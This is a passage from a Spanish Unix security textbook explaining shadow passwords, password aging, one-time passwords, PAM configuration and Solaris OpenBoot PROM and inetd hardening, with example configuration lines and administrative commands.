Shadow Password

Otro método cada día más utilizado para proteger las contraseñas de los usuarios el denominado *Shadow Password* u oscurecimiento de contraseñas. La idea básica de este mecanismo es impedir que los usuarios sin privilegios puedan leer el fichero donde se almacenan las claves cifradas; en el punto anterior hemos comentado que el fichero `/etc/passwd` tiene que tener permiso de lectura para todo el mundo si queremos que el sistema funcione correctamente. En equipos con oscurecimiento de contraseñas este fichero sigue siendo legible para todos los usuarios, pero a diferencia del mecanismo tradicional, las claves cifradas no se guardan en él, sino en el archivo `/etc/shadow`, que sólo el *root* puede leer. En el campo correspondiente a la clave cifrada de `/etc/passwd` no aparece ésta, sino un símbolo que indica a determinados programas (como `/bin/login`) que han de buscar las claves en `/etc/shadow`, generalmente una `x`:

⁶ ‘*Three can keep a secret... if two of them are dead*’. Benjamin Franklin.

```
toni:x:1000:100:Antonio Villalon,,,:/export/home/toni:/bin/sh
```

El aspecto de `/etc/shadow` es en cierta forma similar al de `/etc/passwd` que ya hemos comentado: existe una línea por cada usuario del sistema, en la que se almacena su *login* y su clave cifrada. Sin embargo, el resto de campos de este fichero son diferentes; corresponden a información que permite implementar otro mecanismo para proteger las claves de los usuarios, el envejecimiento de contraseñas o *Aging Password*, del que hablaremos a continuación:

```
toni:LEgPN8jqSCHGg:10322:0:99999:7:::
```

Desde hace un par de años, la gran mayoría de Unices del mercado incorporan este mecanismo; si al instalar el sistema operativo las claves aparecen almacenadas en `/etc/passwd` podemos comprobar si existe la orden `pwconv`, que convierte un sistema clásico a uno oscurecido. Si no es así, o si utilizamos un Unix antiguo que no posee el mecanismo de *Shadow Password*, es muy conveniente que consigamos el paquete que lo implementa (seguramente se tratará de un fichero `shadow.tar.gz` que podemos encontrar en multitud de servidores, adecuado a nuestro clon de Unix) y lo instalemos en el equipo. Permitir que todos los usuarios lean las claves cifradas ha representado durante años, y sigue representando, uno de los mayores problemas de seguridad de Unix; además, una de las actividades preferidas de piratas novatos es intercambiar ficheros de claves de los sistemas a los que acceden y *crackearlos*, con lo que es suficiente una persona que lea nuestro fichero para tener en poco tiempo una colonia de intrusos en nuestro sistema.

Envejecimiento de contraseñas

En casi todas las implementaciones de *Shadow Password* actuales⁷ se suele incluir la implementación para otro mecanismo de protección de las claves denominado envejecimiento de contraseñas (*Aging Password*). La idea básica de este mecanismo es proteger los *passwords* de los usuarios dándoles un determinado periodo de vida: una contraseña sólo va a ser válida durante un cierto tiempo, pasado el cual expirará y el usuario deberá cambiarla.

Realmente, el envejecimiento previene más que problemas con las claves problemas con la transmisión de éstas por la red: cuando conectamos mediante mecanismos como `telnet`, `ftp` o `rlogin` a un sistema Unix, cualquier equipo entre el nuestro y el servidor puede leer los paquetes que enviamos por la red, incluyendo aquellos que contienen nuestro nombre de usuario y nuestra contraseña (hablaremos de esto más a fondo en los capítulos dedicados a la seguridad del sistema de red y a la criptografía); de esta forma, un atacante situado en un ordenador intermedio puede obtener muy fácilmente nuestro *login* y nuestro *password*. Si la clave capturada es válida indefinidamente, esa persona tiene un acceso asegurado al servidor en el momento que quiera; sin embargo, si la

⁷ *AT&T/USL* fué el pionero en utilizar envejecimiento junto al *shadow password*.

clave tiene un periodo de vida, el atacante sólo podrá utilizarla antes de que el sistema nos obligue a cambiarla.

A primera vista, puede parecer que la utilidad del envejecimiento de contraseñas no es muy grande; al fin y al cabo, la lectura de paquetes destinados a otros equipos (*sniffing*) no se hace por casualidad: el atacante que lea la red en busca de claves y nombres de usuario lo va a hacer porque quiere utilizar estos datos contra un sistema. Sin embargo, una práctica habitual es dejar programas escuchando durante días y grabando la información leída en ficheros; cada cierto tiempo el pirata consultará los resultados de tales programas, y si la clave leída ya ha expirado y su propietario la ha cambiado por otra, el haberla capturado no le servirá de nada a ese atacante.

Los periodos de expiración de las claves se suelen definir a la hora de crear a los usuarios con las herramientas que cada sistema ofrece para ello (por ejemplo, Solaris y su `admintool`, mostrado en la figura 8.5). Si queremos modificar alguno de estos periodos una vez establecidos, desde esas mismas herramientas de administración podremos hacerlo, y también desde línea de órdenes mediante órdenes como `chage` o `usermod`. Como antes hemos dicho, en el archivo `/etc/shadow` se almacena, junto a la clave cifrada de cada usuario, la información necesaria para implementar el envejecimiento de contraseñas; una entrada de este archivo es de la forma

```
toni:LEgPN8jqSCHG:10322:0:99999:7:::
```

Tras el *login* y el *password* de cada usuario se guardan los campos siguientes:

- Días transcurridos desde el 1 de enero de 1970 hasta que la clave se cambió por última vez.
- Días que han de transcurrir antes de que el usuario pueda volver a cambiar su contraseña.
- Días tras los cuales se ha de cambiar la clave.
- Días durante los que el usuario será avisado de que su clave va a expirar antes de que ésta lo haga.
- Días que la cuenta estará habilitada tras la expiración de la clave.
- Días desde el 1 de enero de 1970 hasta que la cuenta se deshabilite.
- Campo reservado.

Como podemos ver, cuando un usuario cambia su clave el sistema le impide volverla a cambiar durante un periodo de tiempo; con esto se consigue que cuando el sistema obligue a cambiar la contraseña el usuario no restaure inmediatamente su clave antigua (en este caso el esquema no serviría de nada). Cuando este periodo finaliza, suele existir un intervalo de cambio voluntario:

Carácter	.	/	0	1	2	3	4	5	6	7	8	9	A	B	C
Valor (semanas)	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
Carácter	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R
Valor (semanas)	16	17	18	19	20	21	21	22	23	24	25	26	27	28	29
Carácter	S	T	U	V	W	X	Y	Z	a	b	c	d	e	f	g
Valor (semanas)	30	31	32	33	34	35	36	37	38	39	40	41	42	43	44
Carácter	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v
Valor (semanas)	45	46	47	48	49	50	51	52	53	54	55	56	57	58	59
Carácter	w	x	y	z											
Valor (semanas)	60	61	62	63											

Tabla 8.2: Códigos de caracteres para el envejecimiento de contraseñas.

está permitido el cambio de contraseña, aunque no es obligatorio; al finalizar este nuevo periodo, el *password* ha expirado y ya es obligatorio cambiar la clave. Si el número máximo de días en los que el usuario no puede cambiar su contraseña es mayor que el número de días tras los cuales es obligatorio el cambio, el usuario **no puede cambiar nunca su clave**. Si tras el periodo de cambio obligatorio el *password* permanece inalterado, la cuenta se bloquea.

En los sistemas Unix más antiguos (hasta *System V Release 3.2*), sin *shadow password*, toda la información de envejecimiento se almacena en `/etc/passwd`, junto al campo correspondiente a la clave cifrada de cada usuario pero separada de éste por una coma:

```
root:cp5z0HITeZLWM,A.B8:0:0:El Spiritu Santo,,,:/root:/bin/bash
```

En este caso el primer carácter tras la coma es el número máximo de semanas antes de que el *password* expire; el siguiente carácter es el número mínimo de semanas antes de que el usuario pueda cambiar su clave, y el tercer y cuarto carácter indican el tiempo transcurrido desde el 1 de enero de 1970 hasta el último cambio de contraseña. Todos estos tiempos se indican mediante determinados caracteres con un significado especial, mostrados en la tabla 8.2. También se contemplan en este esquema tres casos especiales: si los dos primeros caracteres son ‘..’ el usuario será obligado a cambiar su clave la siguiente vez que conecte al sistema; el programa `passwd` modificará entonces su entrada en el archivo para que el usuario no se vuelva a ver afectado por el envejecimiento. Otro caso especial ocurre cuando los dos últimos caracteres también son ‘..’, situación en la cual el usuario igualmente se verá obligado a cambiar su clave la próxima vez que conecte al sistema pero el envejecimiento seguirá definido por los dos primeros caracteres. Por último, si el primer carácter tras la coma es menor que el siguiente, el usuario no puede cambiar su *password* nunca, y sólo puede ser modificado a través de la cuenta *root*.

Claves de un solo uso

El envejecimiento de contraseñas tiene dos casos extremos. Por un lado, tenemos el esquema clásico: una clave es válida hasta que el usuario voluntariamente decida cambiarla (es decir, no hay caducidad de la contraseña). El extremo contrario del *Aging Password* es otorgar un tiempo de vida mínimo a cada clave, de forma que sólo sirva para una conexión: es lo que se denomina clave de un solo uso, *One Time Password* ([Lam81]).

¿Cómo utilizar contraseñas de un sólo uso? Para conseguirlo existen diferentes aproximaciones; la más simplista consiste en asignar al usuario una lista en papel con la secuencia de claves a utilizar, de forma que cada vez que éste conecte al sistema elimina de la lista la contraseña que acaba de utilizar. Por su parte, el sistema avanza en su registro para que la próxima vez que el usuario conecte pueda utilizar la siguiente clave. Otra aproximación consiste en utilizar un pequeño dispositivo que el usuario debe llevar consigo, como una tarjeta o una calculadora especial, de forma que cuando desee conectar el sistema le indicará una secuencia de caracteres a teclear en tal dispositivo; el resultado obtenido será lo que se ha de utilizar como *password*. Para incrementar la seguridad ante un robo de la tarjeta, antes de teclear el número recibido desde la máquina suele ser necesario utilizar un P.I.N. que el usuario debe mantener en secreto ([GS96]).

Una de las implementaciones del *One Time Password* más extendida entre los diferentes clones de Unix es *s/KEY* ([Hal94]), disponible también para clientes Windows y MacOS. Utilizando este *software*, la clave de los usuarios no viaja nunca por la red, ni siquiera al ejecutar órdenes como `su` o `passwd`, ni tampoco se almacena información comprometedoras (como las claves en claro) en la máquina servidora. Cuando el cliente desea conectar contra un sistema genera una contraseña de un solo uso, que se verifica en el servidor; en ambas tareas se utilizan las funciones resumen MD4 ([Riv90]) o MD5 ([Riv92]). Para realizar la autenticación, la máquina servidora guarda una copia del *password* que recibe del cliente y le aplica la función resumen; si el resultado no coincide con la copia guardada en el fichero de contraseñas, se deniega el acceso. Si por el contrario la verificación es correcta se actualiza la entrada del usuario en el archivo de claves con el *one time password* que se ha recibido (antes de aplicarle la función), avanzando así en la secuencia de contraseñas. Este avance decrementa en uno el número de iteraciones de la función ejecutadas, por lo que ha de llegar un momento en el que el usuario debe reiniciar el contador o en caso contrario se le negará el acceso al sistema; para ello ejecuta una versión modificada de la orden `passwd`.

Otros métodos

Algo por lo que se ha criticado el esquema de autenticación de usuarios de Unix es la longitud – para propósitos de alta seguridad, demasiado corta – de sus claves; lo que hace años era poco más que un planteamiento teórico ([DH77]),

actualmente es algo factible: sin ni siquiera entrar en temas de *hardware* dedicado, seguramente demasiado caro para la mayoría de atacantes, con un supercomputador es posible romper claves de Unix en menos de dos días ([KI99]).

Un método que aumenta la seguridad de nuestras claves frente a ataques de intrusos es el cifrado mediante la función conocida como `bigcrypt()` o `crypt16()`, que permite longitudes para las claves y los *salts* más largas que `crypt(3)`; sin embargo, aunque se aumenta la seguridad de las claves, el problema que se presenta aquí es la incompatibilidad con las claves del resto de Unices que sigan utilizando `crypt(3)`; este es un problema común con otras aproximaciones ([Man96], [KI99]...) que también se basan en modificar el algoritmo de cifrado, cuando no en utilizar uno nuevo.

8.6 PAM

PAM (*Pluggable Authentication Module*) no es un modelo de autenticación en sí, sino que se trata de un mecanismo que proporciona una interfaz entre las aplicaciones de usuario y diferentes métodos de autenticación, trantado de esta forma de solucionar uno de los problemas clásicos de la autenticación de usuarios: el hecho de que una vez que se ha definido e implantado cierto mecanismo en un entorno, es difícil cambiarlo. Mediante PAM podemos comunicar a nuestra aplicaciones con los métodos de autenticación que deseemos de una forma transparente, lo que permite integrar las utilidades de un sistema Unix clásico (`login`, `ftp`, `telnet`...) con esquemas diferentes del habitual *password*: claves de un solo uso, biométricos, tarjetas inteligentes...

PAM viene ‘de serie’ en diferentes sistemas Unix, tanto libres como comerciales (Solaris, FreeBSD, casi todas las distribuciones de Linux...), y el nivel de abstracción que proporciona permite cosas tan interesantes como *kerberizar* nuestra autenticación (al menos la parte servidora) sin más que cambiar la configuración de PAM, que se encuentra bien en el fichero `/etc/pam.conf` o bien en diferentes archivos dentro del directorio `/etc/pam.d/`; en el primero de los dos casos, por ejemplo en Solaris, el fichero de configuración de PAM está formado por líneas de la siguiente forma:

```
servicio tipo control ruta_módulo argumentos_módulo
```

El campo ‘`servicio`’ indica obviamente el nombre del servicio sobre el que se va a aplicar la autenticación (`ftp`, `telnet`, `dtlogin`, `passwd`...), y el campo ‘`tipo`’ define el tipo de servicio sobre el que se aplica el módulo; PAM define cuatro posibles valores para este campo ([Her00]):

- **account**

Determina si el usuario está autorizado a acceder al servicio indicado, por ejemplo si su clave ha caducado, si el acceso se produce desde una línea determinada o si se supera el número máximo de conexiones simultáneas.

- **auth**
Determina si el usuario es autenticado correctamente, por ejemplo mediante una clave clásica de Unix o mediante un método biométrico.
- **password**
Proporciona mecanismos para que el usuario actualice su elemento de autenticación, por ejemplo para cambiar su contraseña de acceso al sistema.
- **session**
Define procesos a ejecutar antes o después de autenticar al usuario, como registrar el evento o activar un mecanismo de monitorización concreto.

Por su parte, el campo al que hemos etiquetado como `'control'` marca qué hacer ante el éxito o el fracaso del módulo al que afecten; los módulos PAM son apilables, esto es, podemos combinar un número indeterminado de ellos (del mismo tipo) para un único servicio de forma que si uno de ellos falla la autenticación es incorrecta, si uno de ellos es correcto no nos preocupamos del resto, si algunos son necesarios pero otros no para una correcta autenticación, etc. Se definen cuatro tipos de control:

- **required**
El resultado del módulo ha de ser exitoso para que se proporcione acceso al servicio; si falla, el resto de módulos de la pila se ejecutan, pero sin importar su resultado el acceso será denegado.
- **requisite**
De nuevo, el resultado del módulo ha de ser exitoso para que se proporcione acceso al servicio; en caso contrario, no se ejecutan más módulos y el acceso se deniega inmediatamente.
- **sufficient**
Si la ejecución el módulo correspondiente tiene éxito el acceso se permite inmediatamente (sin ejecutar el resto de módulos para el mismo servicio) siempre y cuando no haya fallado antes un módulo cuyo tipo de control sea `'required'`; si la ejecución es incorrecta, no se implica necesariamente una negación de acceso.
- **optional**
El resultado de su ejecución no es crítico para determinar el acceso al servicio requerido: si falla, pero otro módulo del mismo tipo para el servicio es exitoso, se permite el acceso. Sólo es significativo si se trata del único módulo de su tipo para un cierto servicio, en cuyo caso el acceso al servicio se permite o deniega en función de si la ejecución del módulo tiene éxito.

Finalmente, el campo `'ruta_modulo'` marca el nombre del módulo o la ruta donde está ubicado el fichero, mientras que `'argumentos_modulo'` define los argumentos que se le han de pasar cuando se invoca; este último es el único campo opcional del fichero.

En el caso de que la configuración de PAM se distribuya en diferentes ficheros dentro del directorio `/etc/pam.d/` (generalmente implementaciones más modernas, como las de Linux), el nombre de cada fichero marca el servicio al que afecta la autenticación (es decir, encontraremos un archivo llamado `'telnet'`, otro llamado `'ftp'`, etc.), de forma que las líneas de cada fichero únicamente tienen los cuatro últimos campos de los comentados aquí.

Veamos un ejemplo: la autenticación definida para el servicio `'login'` en un sistema Solaris; el fichero `/etc/pam.conf` contendrá líneas como las siguientes:

```
anita:/# grep ^login /etc/pam.conf
login  auth  required  /usr/lib/security/$ISA/pam_unix.so.1
login  auth  required  /usr/lib/security/$ISA/pam_dial_auth.so.1
login  account requisite  /usr/lib/security/$ISA/pam_roles.so.1
login  account required  /usr/lib/security/$ISA/pam_unix.so.1
anita:/#
```

La primera línea indica que cuando un usuario desee autenticarse contra el servicio de `'login'`, ha de ejecutar correctamente el módulo `pam_unix`, el principal de Solaris, que proporciona funcionalidad para los cuatro tipos de servicio de los que hemos hablado; como en este caso el tipo es `'auth'`, lo que hace el módulo es comparar la clave introducida por el usuario con la que existe en el archivo de contraseñas de la máquina, autenticándolo si coinciden. Evidentemente, el control es de tipo `'required'`, lo que viene a decir que el *password* tecleado ha de ser el correcto para poder autenticarse contra el sistema; algo parecido sucede con la segunda línea, que invoca al módulo `pam_dial_auth`, encargado de validar la línea de conexión y las claves de *dialup* en Solaris, si los archivos `/etc/dialups` y `/etc/d_passwd` existen. Si cualquiera de los módulos devolviera un código de ejecución incorrecta, el acceso al servicio de `login` – el acceso a la máquina – se denegaría.

Las dos líneas siguientes se utilizan para la gestión de las claves de usuario, también para el control de acceso al servicio `'login'`; el módulo `pam_roles` comprueba que el usuario que ejecuta el proceso está autorizado a asumir el rol del usuario que quiere autenticarse, mientras que `pam_unix`, del que ya hemos hablado, lo que hace ahora que el tipo de servicio es `'account'` es simplemente verificar que el *password* del usuario no ha caducado. El tipo de control en el primer caso es `'requisite'`, lo que implica que si el módulo falla directamente se niega el acceso y no se ejecuta el módulo `pam_unix`; si el primero no falla, sí que se ejecuta este último, y su resultado ha de ser correcto para permitir el acceso (algo por otra parte evidente).

La arquitectura PAM ha venido a solucionar diferentes problemas históricos de la autenticación de usuarios en entornos Unix – especialmente en entornos complejos, como sistemas distribuidos o reinos Kerberos; proporciona una independencia entre los servicios del sistema y los mecanismos de autenticación utilizados, beneficiando tanto al usuario como a los administradores Unix. Des-

de 1995, año en que se adoptó la solución propuesta por Sun Microsystems hasta la actualidad, cada vez más plataformas integran PAM por defecto, con lo que se ha convertido en el estándar *de facto* en la autenticación dentro de entornos Unix.




Figura 8.5: La herramienta de administración `admintool` (Solaris), con opciones para envejecimiento de claves.

Parte III

Algunos sistemas Unix

Capítulo 9

Solaris

9.1 Introducción

Solaris es el nombre del actual entorno de trabajo Unix desarrollado por Sun Microsystems; con anterioridad esta compañía ofrecía SunOS, un sistema basado en BSD, pero a partir de su versión 5 el sistema fué completamente revisado, adoptó el modelo *System V* y se pasó a denominar Solaris, que es como se conoce actualmente¹. Hasta la versión 6, el producto era conocido como ‘*Solaris 2.x*’ – equivalentemente, ‘*SunOS 5.x*’ –, pero desde su versión 7 se eliminó el ‘2.x’ y simplemente se pasó a llamar ‘*Solaris x*’, aunque se sigue manteniendo el nombre ‘*SunOS 5.x*’; en la actualidad, Sun Microsystems ofrece Solaris 8, y se espera que en 2001 aparezca en el mercado Solaris 9.

Solaris es uno de los Unix más extendidos hoy en día, ya que sus posibilidades comprenden un abanico muy amplio; aunque funciona sobre arquitecturas x86 (lo que permite que cualquiera pueda instalar y utilizar el operativo en un PC casero), el principal mercado de Solaris está en las estaciones y los servidores SPARC (*Scalable Processor ARChitecture*). Dentro de esta familia de procesadores podemos encontrar todo tipo de máquinas, desde estaciones que pueden ser equivalentes en potencia a un PC (como la UltraSPARC 5) a grandes servidores (por ejemplo, los Ultra Enterprise 10000), pasando por supuesto por servidores medios, como los Ultra Enterprise 3500; esta amplia gama de máquinas hace que Solaris se utilice en todo tipo de aplicaciones, desde equipos de sobremesa o servidores *web* sencillos hasta sistemas de bases de datos de alta disponibilidad. Su uso como plataforma de aplicaciones relacionadas con la seguridad (típicamente, sistemas cortafuegos funcionando con *Firewall-1*) también está muy extendido.

Para conocer más el entorno de trabajo Solaris podemos descargar las imágenes

¹Realmente, existió un entorno llamado Solaris 1.x, que no era más que alguna versión de SunOS 4 acompañada de OpenWindows 3.0 ([Dik99]).

del operativo, tanto para arquitecturas SPARC como para x86, y de forma completamente gratuita, desde la *web* corporativa de Sun Microsystems: <http://www.sun.com/>. También podemos obtener documentación de casi cualquier tema relacionado con Solaris en la dirección <http://docs.sun.com/>, o consultar los *BluePrints* que la compañía publica periódicamente en <http://www.sun.com/blueprints/>. Existen además numerosas publicaciones relacionadas con diversos aspectos de Solaris: por ejemplo, de su seguridad se habla en [Gre99], y de su diseño interno en [MM00]; sus aspectos genéricos de uso o administración se pueden consultar en cualquier libro de Unix, aunque en muchas ocasiones uno se pregunta si vale la pena realmente comprar algunos libros cuando en Internet tenemos a nuestra disposición cientos y cientos de hojas de magnífica documentación sobre Solaris.

Tal y como se instala por defecto, Solaris – como la mayoría de operativos – no es un sistema especialmente seguro; es necesario dedicar un mínimo de tiempo a retocar y personalizar algunos aspectos de su configuración: tras estos pequeños detalles, un servidor puede pasar a trabajar directamente en explotación con un nivel de seguridad más que aceptable. En este capítulo vamos a hablar de aspectos de configuración, de *software*, de procedimientos de trabajo... aplicables en Solaris; aunque evidentemente los aspectos de los que hemos venido hablando durante todo el trabajo se pueden – y deben – aplicar en este sistema operativo, aquí entraremos algo más a fondo en algunos aspectos particulares de Solaris.

9.2 Seguridad física en SPARC

Los mecanismos de seguridad de más bajo nivel que ofrece Solaris sobre estaciones y servidores SPARC son los que estos implantan en su EEPROM, una memoria RAM no volátil (*NVRAM*, *Non-volatile RAM*) a la que se puede acceder pulsando las teclas ‘*Stop-A*’ (teclados Sun) o ‘*Ctrl-Break*’ (terminales serie). Esta memoria, también denominada *OpenBoot PROM* o simplemente OBP es en muchos aspectos similar a la BIOS de un simple PC, pero mucho más potente y flexible; sus funciones son verificar el estado del *hardware* e inicializarlo (ofreciendo para ello una amplia gama de herramientas empotradas), y por supuesto arrancar el sistema operativo.

Como antes hemos dicho, cualquiera con acceso físico a una máquina SPARC puede interactuar con su NVRAM sin más que pulsar la combinación de teclas ‘*Stop-A*’; sin importar el estado en que se encuentre el sistema, automáticamente se detendrán todos los procesos en ejecución y se mostrará en consola el *prompt* ‘*ok*’, que indica que podemos comenzar a teclear órdenes de la OBP. La máquina no pierde en ningún momento su estado a no ser que explícitamente la detengamos: al salir de la OBP podemos continuar la ejecución de todos los procesos que teníamos al entrar, desde el mismo punto en que los detuvimos y con el mismo entorno que poseían, pero mientras estemos interactuando con la EEPROM ningún proceso avanzará en su ejecución.

Al interactuar con la EEPROM, cualquier persona² puede interrumpir al operativo y rearrancarlo desde un disco, un CD-ROM, o un sistema remoto, lo que evidentemente le proporciona un control total sobre el sistema; podemos deshabilitar la función de las teclas ‘*Stop-A*’ mediante la directiva del *kernel* ‘*abort_enable*’ en el fichero */etc/system*, o – lo que suele ser más útil – proteger mediante contraseña el reinicio de una máquina desde su memoria NVRAM. Para ello, las máquinas SPARC ofrecen tres niveles de seguridad: ‘*none-secure*’, ‘*command-secure*’, y ‘*full-secure*’. El primero de ellos, ‘*none-secure*’ es el que está habilitado por defecto, y como su nombre indica no ofrece ningún tipo de seguridad: cualquiera que pulse ‘*Stop-A*’ desde la consola del sistema³ obtiene un acceso total a la EEPROM sin necesidad de conocer ningún tipo de contraseña y puede reiniciar la máquina de la forma que le plazca.

Los dos modos siguientes son los que ofrecen un nivel de seguridad algo superior; si activamos ‘*command-secure*’ será necesaria una clave para reiniciar el sistema de cualquier dispositivo que no sea el utilizado por defecto (que generalmente será el disco, *disk*), y si elegimos ‘*full-secure*’ la contraseña es obligatoria independientemente del dispositivo elegido para arrancar. En cualquier caso, esta clave es diferente de la utilizada para acceder a Solaris como superusuario; si olvidamos la contraseña de la EEPROM pero tenemos acceso *root* a la máquina podemos usar desde línea de órdenes el comando ‘*eeeprom*’ para modificar (o consultar) cualquier parámetro de la NVRAM, *passwords* incluidos. Si hemos perdido la contraseña de la EEPROM y no podemos arrancar la máquina, es muy posible que necesitemos sustituir nuestra memoria NVRAM por una nueva, por lo que hemos de tener cuidado con las claves que utilicemos para proteger la OBP; por supuesto, si utilizamos el modo ‘*full-secure*’ podemos ir olvidándonos de reinicios programados del sistema sin un operador que teclee el *password* en consola: la seguridad en muchas ocasiones no es del todo compatible con la comodidad o la funcionalidad.

Como hemos adelantado, para consultar o modificar el modo en el que se encuentra nuestra memoria NVRAM podemos ejecutar la orden ‘*eeeprom*’; en nuestro caso queremos conocer el estado de la variable ‘*security-mode*’, por lo que desde una línea de comandos teclearíamos lo siguiente:

```
marta:/# eeeprom security-mode
security-mode=none
marta:/#
```

Podemos ver que en este caso nuestra máquina no tiene habilitado ningún tipo de seguridad; si quisiéramos habilitar el modo ‘*command-secure*’, ejecutaríamos:

```
marta:/# eeeprom security-mode
security-mode=none
marta:/# eeeprom security-mode=command
```

²Recordemos, con acceso físico a la máquina.

³Si no se ha deshabilitado en */etc/system*.

```

Changing PROM password:
New password:
Retype new password:
marta:/# eeprom security-mode
security-mode=command
marta:/#

```

También es posible realizar estos cambios desde el propio *prompt* de la memoria NVRAM, mediante la orden ‘setenv’⁴:

```

ok setenv security-mode command
security-mode =      command
ok

```

A partir de este momento, cuando el sistema inicie desde un dispositivo que no sea el utilizado por defecto, se solicitará la clave que acabamos de teclear; de forma similar podríamos habilitar el modo ‘full-secure’. Para eliminar cualquier clave de nuestra memoria no tenemos más que restaurar el modo ‘none-secure’, de la forma habitual:

```

marta:/# eeprom security-mode=none
marta:/# eeprom security-mode
security-mode=none
marta:/#

```

Si en los modos ‘command-secure’ o ‘full-secure’ queremos cambiar la contraseña de la NVRAM podemos utilizar de nuevo la orden ‘eeprom’, esta vez con el parámetro ‘security-password’:

```

marta:/# eeprom security-password=
Changing PROM password:
New password:
Retype new password:
marta:/# eeprom security-password
security-password= data not available.
marta:/#

```

Como podemos ver, al consultar el valor de la variable, este **nunca** se muestra en pantalla.

El tercer y último parámetro relacionado con la seguridad de la memoria EEPROM es ‘security-#badlogins’, que no es más que un contador que indica el número de contraseñas incorrectas que el sistema ha recibido; podemos resetear su valor sencillamente asignándole ‘0’⁵:

⁴Esta orden corresponde a la *OpenBoot PROM*; no hay que confundirla con el comando del mismo nombre que poseen algunos *shells*.

⁵En ciertas versiones de SunOS – no Solaris – también se podía resetear este contador pasándole como parámetro ‘reset’.


```

marta:/# eeprom security-#badlogins
security-#badlogins=4
marta:/# eeprom security-#badlogins=0
marta:/# eeprom security-#badlogins
security-#badlogins=0
marta:/#

```

Antes de finalizar este punto quizás sea necesario recordar que los parámetros de seguridad de la memoria EEPROM que acabamos de ver sólo existen en máquinas SPARC; aunque en la versión de Solaris para arquitecturas Intel también existe una orden denominada ‘`eeprom`’ que nos mostrará los valores de ciertos parámetros si la ejecutamos, únicamente se trata de una simulación llevada a cabo en un fichero de texto denominado ‘`bootenv.rc`’. Es posible dar valor a las variables que hemos visto, pero no tienen ningún efecto en máquinas Intel ya que estas se suelen proteger en el arranque mediante contraseñas en la BIOS, como veremos al hablar de Linux.

9.3 Servicios de red

Probablemente el primer aspecto relacionado con la seguridad al que debemos prestar atención en un sistema Solaris es a los servicios ofrecidos desde `inetd`; con la instalación *out of the box* el número de puertos a la escucha es realmente elevado, y muchos de ellos son servidos desde `inetd` (después hablaremos de los servicios que se inician al arrancar el sistema). Aparte de los servicios clásicos (`telnet`, `finger`...) que – como en el resto de Unices – es imprescindible deshabilitar, en Solaris encontramos algunas entradas de `/etc/inetd.conf` algo más extrañas, que en muchos casos no sabemos si podemos eliminar (o comentar) si que ello afecte al funcionamiento de la máquina: se trata de ciertos servicios basados en RPC, como `cmsd` o `sprayd`. En casi todos los servidores podemos deshabilitar estos servicios sin mayores problemas, pero evidentemente tomando ciertas precauciones: es necesario conocer cuál es la función y las implicaciones de seguridad de cada uno de ellos; en [Fly00a] (especialmente en la segunda parte del artículo) se puede encontrar una referencia rápida de la función de algunos de estos servicios ‘extraños’, así como notas con respecto a su seguridad.

Realmente, de todos los servicios ofrecidos por `inetd` **ninguno** es estrictamente necesario, aunque por supuesto alguno de ellos nos puede resultar muy útil: lo normal es que al menos `telnet` y `ftp` se dejen abiertos para efectuar administración remota. No obstante, algo muy recomendable es sustituir ambos por SSH, que permite tanto la terminal remota como la transferencia de archivos de forma cifrada; si nos limitamos a este servicio y lo ofrecemos desde `inetd`, esta será la única entrada no comentada en `/etc/inetd.conf`:

```

anita:/# grep -v ^\# /etc/inetd.conf
ssh      stream tcp      nowait  root    /usr/local/sbin/sshd  sshd -i
anita:/#

```

